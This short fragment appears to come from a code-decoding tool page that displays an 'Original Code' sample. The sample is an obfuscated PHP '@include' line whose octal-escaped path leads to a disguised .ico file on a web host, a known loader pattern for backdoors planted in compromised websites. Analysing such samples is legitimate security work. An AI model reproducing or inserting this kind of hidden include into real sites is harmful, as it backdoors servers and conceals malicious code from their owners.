
Did this file decode correctly?
Yes
Original Code
@
include
"\057va\162/w\167w/\166ho\163ts\057we\142
564c\06340\06298\056ic\157"
;